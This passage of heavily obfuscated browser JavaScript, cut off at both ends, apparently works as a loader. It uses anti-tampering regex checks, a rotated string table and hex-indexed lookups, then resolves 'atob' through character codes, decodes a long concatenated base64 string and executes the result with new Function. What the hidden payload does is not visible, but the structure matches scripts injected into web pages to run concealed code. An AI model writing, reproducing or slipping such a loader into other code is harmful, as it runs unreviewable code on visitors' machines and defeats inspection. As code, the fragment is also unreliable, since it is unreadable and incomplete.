h=function(i){this['RuraEs']=i,this['dgoGvD']=[0x1,0x0,0x0],this['jEUNjy']=function(){return'newState';},this['jrpaAd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ueHxQD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['zBUVps']=function(){var i=new RegExp(this['jrpaAd']+this['ueHxQD']),j=i['test'](this['jEUNjy']['toString']())?--this['dgoGvD'][0x1]:--this['dgoGvD'][0x0];return this['LDEgEU'](j);},h['prototype']['LDEgEU']=function(i){if(!Boolean(~i))return i;return this['cesIQQ'](this['RuraEs']);},h['prototype']['cesIQQ']=function(j){for(var k=0x0,l=this['dgoGvD']['length'];k<l;k++){this['dgoGvD']['push'](Math['round'](Math['random']())),l=this['dgoGvD']['length'];}return j(this['dgoGvD'][0x0]);},new h(_0x3442632d)['zBUVps'](),c=_0x3442632d['uptxZS'](c),_0x3442632d['zAJIPI'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x3442632d;while(!![]){try{var c=parseInt(q(0x1a5))+parseInt(q(0x1fb))*-parseInt(q(0x1b1))+-parseInt(q(0x15b))+-parseInt(q(0x177))+-parseInt(q(0x1a8))*parseInt(q(0x102))+parseInt(q(0x110))+parseInt(q(0x150));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3442632c,0x2652e));var _0x3442632e=window;function _0x3442632f(c,d){var r=_0x3442632d,e={};e['PpAcW']=function(i,j){return i===j;},e['FgHxC']=function(i){return i();},e[r(0xc2)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var s=_0x3442632d,n=typeof window!=='undefined'?window:typeof process===s(0xba)&&typeof require==='function'&&f[s(0x1c3)](typeof global,'object')?global:this,o=function(){var t=s,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0xfe)](l);};return f['FgHxC'](o);});l();for(var m=0x2;m<k['length'];m++){if(f['PnAim'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3442632f(_0x3442632e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ4NDk2OTRjPVsnVzVDb1c1V'+'mRSM0snLCdXNHVTejFpOScsJ1c3MHhXNn'+'BkSnZ5JywnV1BXblc0eGNHQ28yJywnZVN'+'rbmZLNGInLCdXNE5jTXdHWVc2TycsJ29K'+_0x3442632u(0x152)+'WhkSDhrZ0QxYScsJ1c1MVlrdnp3Jywna1'+'NrOUNTa3VXUnEnLCdXN2xkVlNvVnZDb0s'+_0x3442632u(0x1bc)+'THEnLCdoQ291QTBySycsJ1c0V3lmbWsyV'+'zZTJywnakpia1dRbGRPcScsJ0Rta05XNU'+'JkUTE0JywnbXRXRlc3Zk8nLCd0bWtyV1B'+_0x3442632u(0x11a)+'Y05acGNPRycsJ3RDb2dXT0ZjSUNrOCcsJ'+_0x3442632u(0x12c)+'c2dGRJZU5kSUdLJywnVzROY1Z2aThXNE8'+'nLCdCTVRUQkNvRicsJ3BKTmRVU29VVzZh'+_0x3442632u(0x175)+'CcsJ3MzNWFCOG9uJywnQjhvWVc2VFVDRy'+'csJ1c3UmNIQ2tRV1FUaScsJ1dPZGRWd1p'+'kTDJ1JywnVzZKY1B1T0ZuRycsJ2JyWFpX'+'UHBkTnEnLCdETkJjS2JWY0phJywnVzVCZ'+'FJDa29EdlMnLCdXN2Y1VzREdWVhJywnV1'+'JsZEttaytnWWknLCdXUHBjVUNvUFdPeU0'+'nLCdXT3BjVENvd3BZUEtDbWtzYlNvM2pD'+'a1QnLCd6Q2tNVzRsZElLOCcsJ2FTb3VFW'+_0x3442632u(0x18b)+_0x3442632u(0x139)+'nQjhvclc2YklzVycsJ3Zta3lXNXBkSnhT'+'JywnV1FaZElKRFJXT2knLCd6bW94V1BOY'+'1Zta0UnLCdXN0ZkUjhrRGZaZkdXN08nLC'+'d2MEh1cUNv'+('QScsJ1c1dGNJOG9OVzdiNycsJ1c1dWh2T'+'HVOJywnaG1rMUNZaGRVcScsJ1c2alBXNE'+_0x3442632u(0x18a)+'vdmRtJywnQ045MHFTb3knLCdXUkR5Zkt0'+'Y0dxJywnYmMxb1dSUmRJVycsJ3JTbzJXN'+'jU0QUcnLCdmU2srdEc3ZE9HJywnVzRxdm'+_0x3442632u(0x120)+_0x3442632u(0x163)+'J1dPVmNMbW9VV09xNycsJ0UyZGNIM1QrJ'+'ywnRUtKY0lXdGNMYScsJ2VIeVhXNHpwJy'+_0x3442632u(0x189)+'xJywnZU1hVVdRTzMnLCdXUUZjVlgzY1BD'+'azUnLCdCaHZBd21vRycsJ25HVGhXNHZMJ'+'ywnaW1rQ3Zta1cnLCdvMHFWdnJXJywnVz'+'d4ZE1Tb3V1U29JJywnVzVoZFI4bzJxQ28'+'yJywnendoY1RLamwnLCdDSnRkSm1vSnZH'+'JywnV08xelc0SmNNbWtuJywnanJYcldPQ'+'mRQcScsJ1dRaGNMbW9BV1JTbycsJ3pDbz'+'BXNGZ5RFcnLCdXNTVDVzR2c2VHJywnV1J'+'KY0pxcGNWOGtsJywnV1I5NFc3N2NNU2tJ'+'JywnRW1ralc1SmRJMDAnLCdXNzNjT0Nvc'+'1c1cmYnLCdXUlJkSmRyYVdRVycsJ1c1N2'+'RJbWszRk5LJywnemh0Y1QwUFAnLCdqQ2t'+_0x3442632u(0x1d3)+'Y0ptb01XNnJGJywnVzRSY09Tb0JXNjNjS'+_0x3442632u(0x14d)+_0x3442632u(0x11f)+'jVzdsY0pDa3gnLCdwSUpkSjhvZVc1MCcs'+'J1dQZGRWMjdkSk5DJywncTFDYlc2eGNRc'+'TlOa0NvaEZleGRHRycsJ3N0cGRNU29pdW'+'EnLCdXUW1p')+('VzVSY1E4bzQnLCdXNmxjR1NvRlc1RmNJY'+'ScsJ1c3aGRPOGtGV1BYRycsJ1dSOXdXNF'+_0x3442632u(0x172)+'HN0YwV1AnLCdXN09uVzdwZFExdScsJ1c2'+'NFBsU2tRVzRxJywnV1BWZEdYamtXUjQnL'+'CdXN1pjVEl4Y1RDa2snLCdXT0RuVzdyRm'+'ZZVmNOcScsJ1c3dGRVOGsxV1E5TycsJ2N'+_0x3442632u(0xa1)+'N2NVd2RkVW1vSycsJ1c2Q2NhQ2syVzVxJ'+'ywnVzZoY1Q4a25XUDFvJywnY2F2b1c0TG'+'YnLCdXUVRHbEtsY0dxJywnVzZCZE1tb0d'+_0x3442632u(0x19c)+'RUdYUicsJ1c1ZGNMc0pjVlNrdCcsJ3VLL'+'2NSTkxGJywnVzVkY0h3VmRVU290JywnV0'+_0x3442632u(0x194)+'XUHJUV1FXb2hxJywnaG1rVUNJaGRIcScs'+_0x3442632u(0x10d)+'zAnLCdyY0RvV09iZScsJ1c1ZU5XNnBkVU'+'5XJywnVzU5OGNNdmYnLCdXUk9KVzV0Y1U'+'4b2wnLCdXUjFBVzRsY0tta0onLCdXNmRk'+'SUNrSEIyaScsJ1c2cGNVZlpkSFNvbCcsJ'+'1c0WFliZ0xqJywnVzVKY08zQmRWQ29WJy'+'wnbnNQMlc2ZlcnLCdXT2xjVXJUeXVhJyw'+'ndEszY1NnYm8nLCdXT2hjSW1vNldRcXkn'+'LCdXUUR4YTFGY1NHJywnVzUvY05lOEpjV'+'ycsJ2gyYUpXUnV3JywnaXRKZFJTb0FXNV'+'cnLCdXNC9jVWVLK1c2QycsJ1dRZjRXNC9'+'jUVNrOCcsJ2ZtazdhZTBwJywnek1Ta3Jl'+'VycsJ2NHUFRXN2ptJywnVzVGZEdDa0ZXU'+'lhiJywnVzZKY1U4a2VXUlh6JywnV1JkY0'+_0x3442632u(0xd2))+(_0x3442632u(0x1e3)+'CdGOGt4VzdSZEdnSycsJ0VDb3JXUVJjSW'+_0x3442632u(0x1f6)+'oRGUnLCdXNjBTVzZ4ZFF1cScsJ1c2aGNJ'+'bWs5V09icCcsJ1dRSmRNWVREV1A0JywnV'+'zczY0wzUmRRU29rJywnc0dMeFdPNWYnLC'+'dXUHBjUXI5Nlc2QycsJ2tjYlhXUDNkSHE'+_0x3442632u(0xe8)+_0x3442632u(0x10f)+'zRTJywndk1Ea0I4b0EnLCdXUjkwVzcvY0'+_0x3442632u(0x13c)+'ka1cnLCdXNnRkTW1rOVdQNUQnLCdlWVRq'+_0x3442632u(0x12b)+'Hh0ZEpLdScsJ1dSbGRIU2sraVp1JywnZX'+'JyUVdRL2RTYScsJ1c1L2NRQ29sVzd4Y0l'+'HJywnd3I0TFdRRytCbWtpalcnLCdXNmJY'+_0x3442632u(0xa8)+'0d6eicsJ3B2OHdGWmknLCdESFZkVlNvL3'+'ZhJywnV1EzY05ISmNObWtqJywnV09QOGJ'+_0x3442632u(0x10c)+'b3NYcGRJRycsJ1c3RmNWZ3VrZkcnLCdle'+'HFFV1BlcycsJ1c0aGNUQ2tIV1ExRCcsJ0'+_0x3442632u(0x1de)+'PJywneThrZVc2dGRMM2EnLCdXUGZaVzY3'+'Y09Day8nLCdXNXhjS0t5Z2NXJywnV1JkZ'+_0x3442632u(0x1f8)+'dFdWpHem1vVCcsJ1c3eTN5dTQrJywnVzR'+'CY1ZTb0xXNjk1JywneVdkZEtTb1RyVycs'+'J1c0bXllbWtkVzd1JywnVzZ5OGVta2xXN'+_0x3442632u(0x1f2)+'NMQ2tZJywn')+('V09IMlc0eGNNOGtQJywnVzVXdHpNV2cnL'+'CdXNHBjUng0cVc1OCcsJ1c2dGRMbWt2eH'+'ZlJywnem1vbFc0SFJXN2knLCdXUkQrVzV'+'sY1NDa0InLCdlYUMwVzcxeScsJ3VoYVRX'+_0x3442632u(0x1ce)+'nFkY1Bta0UnLCdXUnRjUVgzY1ZtazMnLC'+'dldEJkUG1vNlc3cScsJ1c3SmNWbW9NVzY'+_0x3442632u(0x18f)+'VScsJ1dRdmFlaEJjS0cnLCdtWXJaVzdyV'+'ycsJ1dReGRLeE5kTGZ1JywnVzVSY05Tb0'+_0x3442632u(0x1b7)+'paHVPJywndlNvTmFtb0VXNFdabnMzY0hL'+'eGNMYScsJ1dSSmNWbW9SV1JpeScsJ1c2U'+'mNMU29NVzd2TScsJ1c1QzZjU2tXVzdTJy'+'wnYjFXVkZXJywnVzdGZE51UmRSR0snLCd'+'XUlJjUDhvUldQU04nLCdjc0RGVzVINCcs'+'J3ExcWJXNk5jUUcxdm9Tb1R0Z1ZkTnEnL'+'CdXUFpkSzBGZE93cScsJ2QweUpGcjAnLC'+_0x3442632u(0x1c0)+'TNFdPeTMnLCdXNzBLVzRwZFFmcScsJ1dP'+'WmNPOG9IV1JTUScsJ1c2bWFXNWRjSThvT'+'ycsJ0NaN2RPU29Yd2EnLCdXUUcyVzVOY1'+'VTb0YnLCdXNzNjVGROY1FDa0MnLCdXNHl'+_0x3442632u(0x12e)+_0x3442632u(0xd5)+'3dTb2VXNjE1VzdPJywnVzV0Y1Vtb3BXN0'+'JjVHEnLCdXN2RjTGdtK25xJywndWM3ZFV'+'Db3FxRycsJ0ZKRmRVMEpjS3EnLCdqbW8w'+'dEdMTScsJ1c2WEhsTmJqJywnZHZPcFdSd'+_0x3442632u(0x18e)+_0x3442632u(0x127))+(_0x3442632u(0xd6)+_0x3442632u(0x159)+'c3WHonLCdXNUJjTXg0dmdHJywncFhkZFJ'+'Db1JXNWEnLCdXT0pjVUNvMVdSaUInLCdX'+'NXhkUjA3ZEdXbScsJ0Q4b0pXN2o2VzZXJ'+'ywnVzRuZ1c3WFhiRycsJ1c1cmVXNmJkZH'+_0x3442632u(0xbe)+_0x3442632u(0x18c)+'OG85VzZCY1FHJywnVzd0ZE9Db2F3OG9qJ'+_0x3442632u(0x192)+'VXJywnV094Y1BaOUx4VycsJ2pTb0tzYVh'+'oJywnVzdoY01ONEptRycsJ1c0bUJGdWlI'+_0x3442632u(0x19b)+'ywnV1J2ZFc0VmNVU2tpJywnV1FKY01ZRm'+'NPbWt2JywnVzR0Y013M2RRQ29FJywndzh'+'vNFc0OTB6cScsJ3dmWmNIZm5FJywnRFdk'+_0x3442632u(0xef)+_0x3442632u(0x1e5)+_0x3442632u(0x140)+_0x3442632u(0x114)+'MWNHJywneG1vUFc3YlRXNVMnLCdXNTNjT'+'2JCY1A4a0gnLCdhc3hkTkNvdFc2RycsJ3'+_0x3442632u(0x135)+'nV094ZEdHRE5XUWEnLCd0SERyV1FiRCcs'+'J0VOZGNIM0hEJywnV09KZEhZMXhXTzQnL'+_0x3442632u(0x1b9)+'9OJywnVzRhd1c1SmRSZWUnLCdrdWVkRXR'+'LJywnVzdWZFM4a0txZ2UnLCd3MzNjTDFM'+'UicsJ1c1TmRSeGxkVWJHJywnVzdOY1BDb'+'1dXNkhGJywnV1FYYlc1UmNMbWtyJywnbE'+'gwdVc3WGcn')+(_0x3442632u(0x147)+'ScsJ1dPM2RRbWtPa2R1JywnVzRTTVdScW'+'diYScsJ1dPL2RMdWRkTHVTJywnVzYvY1N'+'Tb0JXNWZTJywnd0hieldRYmsnLCd5U2sv'+_0x3442632u(0xff)+'lZjVVpWY1RTa3YnLCdjd3VjRGNXJywnVz'+'ZwZE1ta0pXUmorJywndnhHWHFLcScsJ1d'+_0x3442632u(0xb0)+'JywnVzRoY05Tb1NXNDk2JywnZVpiWVc3Y'+'nknLCdXUXFvVzVGY084bzInLCd3WmhkVm'+'1vUENXJywnVzY5SnBLMTAnLCdDbW80VzY'+'1VXdxJywneGdxS3oycScsJ2U4azFCQ2t5'+'V09HJywnVzRhWFc3TmRLMjgnLCdXNXBkS'+'21vUHlDb1YnLCdXUk5kRzFkZEdlNCcsJ1'+_0x3442632u(0xa2)+'nLCdXN0ZkSlNreHYzSycsJ1c0UmRSbW8r'+'RlNvRicsJ3c4b3VXT2xjVDhrdicsJ3JTb'+'29XNEQ3VzVXJywnVzdGZE5DazJXT0xUJy'+'wndGU3Y05HdGNUYScsJ1dQL2NNU29uV1A'+_0x3442632u(0xfa)+'QycsJ2pySG5XNmJJJywnV1FmTFdRYXZoc'+_0x3442632u(0x1dd)+_0x3442632u(0xf7)+'NOGttVycsJ1dPSmRIOGtkZ0k4JywnVzcx'+'VVc3MThjVycsJ2dKbklXUjNkU1cnLCd5a'+'Fh6eENvdScsJ1c2ZGRWU2tEV09iSCcsJ1'+'dQWEhXNFJjSG1rVScsJ1c2eXZXNlJkUXY'+_0x3442632u(0xfc)+_0x3442632u(0x15c)+_0x3442632u(0x106)+'JnVmNLZWJS')+('JywnVzd0Y0lnQmRUOG9GJywnVzZOZEpTb'+'1d4U29rJywndW1vQ1c3bldFcScsJ1dRdG'+_0x3442632u(0x157)+'XNmlqQTFDUicsJ1c0aGNUU2t5V1FEaCcs'+'J1c3RmRVZnRkS3R5JywnZVlITlc0blInL'+'CdXUlpkUGVkZEwwQycsJ0Vtb3lXNXJPVz'+'U4JywnV1JsZFNTa0hpWVcnLCdsM2FUemN'+'PJywnbkhiQlc1ci8nLCdXNUpkRzhrT0Mx'+'SycsJ2hDazlyU2srV09XJywnVzdLVFc1W'+'mRRMkcnLCdXUjdkUDhrZmdibScsJ3UzeV'+'RXT20rdFNrOFdRZkxXT0RnJywnZVNremp'+'2eTQnLCdiZjBKRHEnLCdlZFAwV1FGZFBX'+'JywnV1FEVFc3aGNMbWt6JywnV09WZEdka'+_0x3442632u(0x13e)+'RjSzhrQVdRWDknLCdyU29qVzV6OFc0Vyc'+'sJ1c3N2RLZnhkR0gwJywncFNvYXRkOUYn'+'LCdXUWJwV1F5bWdHJywnQUNvZmsxbGNNV'+'ycsJ2htbzhBZGpkJywnY21rUWlLS1onLC'+'dXNGxjTU5CZEw4b2InLCdGcTNkVEsvY0d'+_0x3442632u(0x1ac)+_0x3442632u(0xe3)+'E5tb1hyOG9xJywna0lWZFJTb3hXNTAnLC'+'dXNWUxVzQzZFB4NCcsJ1c0aGRKU29tcjh'+'vbycsJ1c1ditXNnZ0amEnLCdXNUJjUzhr'+'b1dQYmgnLCdXUE91VzdCY09Tb1UnLCdmd'+'WlLRmRhJywnV09sZEpta2xhV0snLCdXND'+'djTVhoY0pDa3InLCdhc2JvV1IvZEpxJyw'+'namR2VFdQM2RMRycsJ2w4a0F6SUJkVVcn'+'LCdXNnRkUjhrMVdSakInLCdXNlhlVzRiN'+'2VXJywncHNIbldPTmRTYScsJ1c3cGRMSy'+'9kSklPJywn')+('V1JSY0hITmNIbWt3JywnVzRGZFFMTmRVR'+_0x3442632u(0x182)+'EnLCdwU29LV1A3Y1NLeScsJ1dRVEtXUm0'+'xa1cnLCdhQ2tsdHFSZFNHJywnRW1vTFdS'+'eGNQbWtZJywnYUw4TVdPR2InLCduOGs5c'+'jhrQVdSeScsJ1c1WFNud0xYJywnYzFXWV'+'dReWonLCd3TUM5c0xDJywnV1JLZlc1QmN'+'WQ29sJywnY1dSZEltb0ZXNUMnLCdXUUxM'+_0x3442632u(0x112)+'mhoY0xhJywnQU5HSUZ3UycsJ0ZDa2JXN0'+'pkTE5TJywnV1IvZEo4a2dncUMnLCdrOGs'+'5Q3R4ZFJXJywnVzdWY1Nta21XUDFqJywn'+'bElqV1c3SGsnLCdqbWt0dThrbFdQSycsJ'+'1c3eGNWczNjUW1rVicsJ1c1TzNXNlJkUk'+_0x3442632u(0xd7)+_0x3442632u(0x1b0)+'UycsJ2VTb2J6WG5xJywnVzVkZEg4a2dXU'+'VQrJywnV1BHSFc3UmNWQ29sJywnV09KY0'+'9HWC9DRycsJ1dPQmNNYXBjTzhraScsJ3d'+_0x3442632u(0x1ef)+'LCdlQ2tLcThrcFdQMCcsJ1dRSmNNV2Zpc'+'1cnLCdXNGZWVzQ5cm5XJywnV1JCY1Btbz'+_0x3442632u(0x199)+'4Y1RTb2RXNXovJywnazhrNHphRmRJRycs'+_0x3442632u(0xc3)+'G9nVzVidFc2aScsJ1c2WmNUaFZkTFNvYS'+_0x3442632u(0x17f)+'kSWVPJywnVzdCZFJDb3F2OG9QJywnVzQv'+'Y1EwSmRWOG9WJywnV1JWZFRJanhXUjQnL'+'CdibW9TdFoxTCcsJ1dRTFRXUUdrbkcnLC'+'dsMnFIRGRt')+('JywnVzZ0ZEx1eGRSY08nLCdkczdkT1kvY'+'0tDa0l4MjgyJywnQ1cvZEhtb3B6cScsJ3'+'gxM2NISzVtJywnVzZhUVc3SmRPMm0nLCd'+'2Y2xkSzE3Y0xhJywnemQ5aldPZnUnLCd2'+'Q29PYzFsY1U4b0JsU29Qd0xxUGdhJywnV'+'090ZEt3SmRHMkcnLCdXN3RjVThrRVdQTD'+'YnLCduQ2s2bHh5UycsJ3U4azVXNzdkTU5'+'xJywnV1JuRVc1aGNNbWtxJywneVdMUFdQ'+'UEcnLCdGQ29pVzZQelc1VycsJ1c3VmNKQ'+_0x3442632u(0x119)+'5HVzZuZicsJ1c1UmNUU2tnV1FMYScsJ1d'+'PUmNVQ295V1FHZicsJ1dQL2NWSHJ3RWEn'+'LCdjV2pTVzRieScsJ1dRL2RWQ2tlb1pxJ'+_0x3442632u(0x15e)+'NObW9UJywnV1BKZFNTazZXUkZkVFNvQUF'+'kTmRTU29tcEx5JywnVzVwZFJta2FXT2ZI'+'Jywna1Nrb0Q4a0hXUVcnLCdXT0JjUHMzY'+'09ta1UnLCd6YVZkU3cvY1FhJywnV1FSZE'+'paWG5XUmEnLCdiWXRkTzhvclc0cScsJ3R'+'HTmRObW9zeXEnLCdXUDBNVzQzY1M4b0wn'+'LCdXUi9kVU10ZFZ1SycsJ3h1L2NVZjFaJ'+'ywnRVNrMlc0bGRMMHUnLCdXN3RkUktCZF'+'BzZScsJ2w4a0RpS3FzJywnZ2c4ZldQOEo'+'nLCdXN1pjTmcwZ2pXJywnVzcvY1VmUmRO'+'Q29TJywnczBWY0daaGNUVycsJ1c2M2NMS'+'U5jTVNrbicsJ1c0bGNWMGEzVzdPJywnaV'+'NrS212TzQnLCd6OG9UV1FkY09ta2YnLCd'+'XUVhIV1B1UWdxJywnVzYzZElTb2lGOG9N'+'JywnVzRTbXlLV2cnLCdvZDR2VzZyYycsJ'+'1c3ZWhXNTdkR3VDJywnV094ZFFDa2twSE'+'MnLCdjc2JN')+('VzdqTicsJ3J0MTFXUTV2JywnZUlmVVdQR'+_0x3442632u(0x1be)+_0x3442632u(0x1fc)+'XNkNYZlNrSlc1ZScsJ1c0UGlqTTkrJywn'+'aVlQNVdQUmRQcScsJ1c2aTVXNzNkSmVtJ'+_0x3442632u(0x1cf)+_0x3442632u(0xcf)+'XNWknLCdXNFg0bE5mcCcsJ1c2VmRHOGtl'+'V1I1VicsJ1c2M2NLWGRjR0NrMicsJ1dQN'+'2NIQ29RV1E4NScsJ1c2YkJXNzFEbHEnLC'+_0x3442632u(0x19f)+_0x3442632u(0x169)+'ZFVhJywnVzVwZFNta2J6Z1cnLCdFZkZjU'+_0x3442632u(0x14b)+'1rU2dYQycsJ1dPeGRITGhkR3dtJywnV1B'+'6Zlc0dGNNU2tCJywnV1F0ZExoRmRNTEcn'+'LCdXUjl1VzZSY09ta3knLCdjZEtkVzZUR'+'ycsJ1c3SmNLWGxjTENrVCcsJ1c0QmNNbW'+'tKV1AxRScsJ1dPTEFXNjdjTG1rLycsJ3p'+'Db05XNnpPdWEnLCdqSS9kSkNvZVc0Sycs'+_0x3442632u(0x1eb)+'GtEJywnVzZwY051cTlrcScsJ2R0YUVXNE'+'RJJywnRnZ0Y0pxdGNNcScsJ3dlbTl1dVM'+_0x3442632u(0x14f)+'JywnV09oY0lJOTZxYScsJ3VDb0J1WGp5V'+'zZ0Y1BIM2RTOG9mV1FISicsJ1dQdGRQMH'+'BkTmV1JywnVzQ1aFc3RFJhRycsJ1c3WEl'+'XNGZkbWEnLCdDS2xjTFdaY09XJywnV1By'+'WmVmN2NJRycsJ1dRdGRSYTlrV1A4Jywne'+'XVpRXpneScsJ1dQeGRMeHhkVEwwJywnV1'+_0x3442632u(0x1f3))+('U2txJywnYm1rcEZtazBXT08nLCdXNTNkV'+'jhranl4bScsJ1c2cGNHMnBkTkNvKycsJ2'+'MzMG1DWmEnLCdXUmo5V1Bpa2FxJywnV1F'+'KY0hhOW95RycsJ1c3WmNKZEZjUUNrMCcs'+'J1dPQmRJcm5rV1BDJywnYXQ5dldQaGRJY'+'ScsJ2ZjcmhXN3pwJywnVzYvY1EzQ1hXNk'+'MnLCdXNzdjSXVKZEhTb0cnLCdXUTNjVWR'+_0x3442632u(0x131)+'T0xBaXVWY0lhJywnVzVSZExtb3d5bW93J'+_0x3442632u(0x1b6)+'wnaTNXSFdPS3UnLCdXN0pkVjB0ZFBZTyc'+'sJ1c3M2RWOGtCQkthJywnbzhvWnNZTHIn'+'LCdXN2hkRzhvQXZDb0cnLCdXN1JkUDhrZ'+_0x3442632u(0x1c7)+'lYZ1dROCcsJ1c2UmRHbWtRV1IxRicsJ1c'+_0x3442632u(0x1df)+'LCdXN1pjTXVsZFZTb1InLCdyOG9qVzZMT'+'Vc2TycsJ2RjMDZXNlB6JywnZ051VldQOD'+_0x3442632u(0x17a)+'kTHEnLCdsU2tUdThrdVdPTycsJ3BNU3J1'+_0x3442632u(0xf4)+'0lXJywnVzZoY09KbGNUU2trJywnV1FKZE'+'hTa2JiZG0nLCdwMzhvV1FHSCcsJ1c2cGR'+'NOGttV1JiQycsJ1c1aGRVbWt4V1FIVycs'+'J1dQQmNSYlJjUDhrcScsJ1dPMUZXUG1NY'+'XEnLCdXNk5jTlNvQ1c2cnEnLCd2TTdjSG'+'VUVycsJ3BiWDZXUWRkUFcnLCdnQ29udUl'+'mOCcsJ1dQZGRKQ2tPZWFpJywnVzdKZEww'+'WmRWZEsnLCdXUUZkTDFsZFN1YScsJ1dQb'+'GNVSGxjRzhrUScsJ1dRYTJXN05jVDhrei'+_0x3442632u(0xc8))+('NHhkUWVhJywnV1FWY0lDbzhXUktvJywnQ'+'zBqMkU4bysnLCdXUVB5V09TcGhHJywnVz'+'dOY0lDb2JXNnBjVmEnLCdXNVJjT0NvV1c'+'2cm4nLCdXUWo2V09tTmdhJywnVzZpVlc3'+'eGRTQ2t0JywnVzdSZEttazh0Mk8nLCdXN'+_0x3442632u(0x1cb)+'wnYVNrWnVDa2JXUTAnLCdXNnEvRWVpeCc'+'sJ1c1aGRLOG80dkNvSycsJ2xYcGRPQ29B'+_0x3442632u(0xeb)+_0x3442632u(0x115)+'tXNkpjVEcnLCdXN3BkUTBSZFNjZScsJ1d'+'ScGNOQ2tPV1E5bnZ0N2NVcScsJ25ta015'+'Q2toV08wJywnYklSZFFtb2lXNE8nLCd6d'+'VZjVXJkY09HJywnVzd5VEZMZS8nLCdXN2'+'JqVzRud25XJywnVzZCZFNDa1BzTkMnLCd'+'XNzNjR3V1ZVc2RycsJ1c1YkZsdXYrJywn'+'VzR5dkEwT1MnLCdXT3RkR2E5bFdROCcsJ'+'1dSVmNVWC9jSENrdScsJ2o4b2JFWmpKJy'+'wnV1J4Y1BtbzRXUGVsJywnV1FoY0hyVmN'+'MbWt1JywnV1EzY0xjblRBVycsJ1dRNG9X'+'NlJjSjhvaScsJ2lNaW5XUFczJywnVzV4Z'+'E12bGRSWTAnLCdXT3l3Vzd0Y1M4b08nLC'+'dXNi9kUzhraHkzdScsJ0NXTmRVd3hjTGE'+'nLCdwQ29jQVc5KycsJ1dRZGNWOG8rV1FP'+_0x3442632u(0x1e8)+'W90JywnV1B4Y01jcGNQbWtpJywnaFpWZE'+_0x3442632u(0x12d)+'PT1BXN3hjSlNvbycsJ2Y4azB1bWtSV1Iw'+'JywnYk51cldQU3MnLCdXNUh5VzdYU2xhJ'+'ywnZEk3ZFZDb25XNkMnLCdXN2ZYVzV2aW'+'dHJywnV09M')+(_0x3442632u(0xda)+'CdXNC9jUmhWZExTb0UnLCdXN0JjSEtWZF'+'VDb3knLCdGV1pkSnhWY0lxJywnV092S3B'+'nbGNUVycsJ0ZxZllXUUszJywnV1FUSGVL'+'eGNURycsJ3Ntb0tteHBjU2EnLCdFQ293V'+'zVEVEVxJywneENvOVc1ZmZ2YScsJ1dQdG'+'NSOG9GV09HZicsJ1c3SmRLbW91QkNvcSc'+'sJ3d1R3l1TDgnLCdXTzViZ3dwY1RXJywn'+'dDhvZ2ZlN2NUcScsJ1dPNUpXUTQ5ZnEnL'+'Cd1bW9SbE5oY0thJywnZENrcHVTa3BXUT'+'QnLCdXN0JjTDJXSWdHJywnem1vZnphcmE'+'nLCdXNk5kTDhraVdQWE4nLCdXT21HVzdC'+'Y1U4b2cnLCdXT1ZjTENvZFdQbVonLCdXT'+'1ZkUllmRVdROCcsJ1c0QmRIQ2tpV09YRi'+'csJ1dQMTlXUnFWaUcnLCdqZFBGV1B4ZEd'+'hJywnekNrblc1L2RLeHEnLCdXUXlqVzRK'+'Y0pTb2UnLCdyZkhGeDhvYScsJ1c1T3dXN'+'nhkSDJxJywnVzVSZFVTazlXUkRaJywnV1'+'JMOHBMZGNHRycsJ1dPYTRXNUJjUlNvdyc'+'sJ1dRcm9XNU5jS1NrdCcsJ1dScGNQSHBj'+'Vm1rcycsJ1c0ZGNPWmxjUlg0bGswQmNKc'+'XJIeXEnLCdXN21wQkwwNCcsJ1c3QmNSTW'+'RkUDhvVScsJ0Z4WmNVci9jSHEnLCd5U29'+_0x3442632u(0x1ae)+'LCdXNXZrbHVIKycsJ2lDa2h5bWtBV1JLJ'+'ywnV08xSmRoTmNPVycsJ3MzVDZ4U29qJy'+'wnVzZSY1Y4b1ZXNnIrJywnVzZoZEd4bGR'+'RSDQnLCdGTjBjd2dTJywnRVo3ZEw4bzF5'+'YScsJ1c1WmNIU29GVzRkY0hhJywnZ0hES'+'VdPQmRNYScsJ1dSdGNIZDdjVkNrTicsJ2'+'9mcUlXUmla')+('JywnbGFieldRaGROYScsJ1c1R1FwQ2tPV'+_0x3442632u(0xbd)+_0x3442632u(0x164)+'mcGNRd1BKJywnV09EN1dSbXZlRycsJ29z'+'eldXUlZkUWEnLCdyOG9wVzVuUXNxJywnV'+_0x3442632u(0x187)+'wnVzV5RnFOaVEnLCdXNGY5ZzJUdicsJ2h'+'xOXVXUkpkR0cnLCdtcnJnVzd2RScsJ1c0'+'bGRJbWtpRjJLJywnaDJDVFdSR24nLCdXN'+'kpjR2c4dG9hJywnV1FiK2VMaGNLRycsJ1'+'dSQmNUU29RV1JTWCcsJ2pTb3RyY3ZRJyw'+'nbENrMkVTa2hXUkcnLCdXTzUrVzVsY0pt'+'a0QnLCdXN0JkVW1vcEVTb24nLCdXNzdjT'+'GRsY01Ta1onLCdXNVZkVThrYldQamwnLC'+'d4bW9zVzdmOFc2YScsJ1dSdTFXNEpjSm1'+'vTCcsJ1dRTmRMWTVUV1BpJywnaEttUUVj'+'TycsJ2JjbkVXUUZkUnEnLCdoMzRPcXFXJ'+'ywnbXIvZFBDb0FXNVcnLCdXUXpWYUtWY0'+'lHJywnVzRGY0loNFlpRycsJ2QwU2FXUVd'+'sJywnVzVkY1BLdGRRU29SJywnQk1kY0xa'+'QmNLRycsJ3FDb2dXNlRQc1cnLCdwczVyV'+'1AvZEthJywnV1BmL3AxWmNLcScsJ2paTE'+_0x3442632u(0x10b)+_0x3442632u(0x117)+'cjhvQVc0RE5XNjAnLCdXNXVKY21rTlc1Z'+'ScsJ1dRTHFXUmFyYXEnLCdXUnJkV09LU2'+'ZhJywncXcwN3FnNCcsJ2p2NENXT0s4Jyw'+'nV09qS21OZGNTRycsJ3ozT2dGMDAnLCdX'+_0x3442632u(0x17e)+'ywnV1Ewb1c1ZGNHQ280JywnZHc4T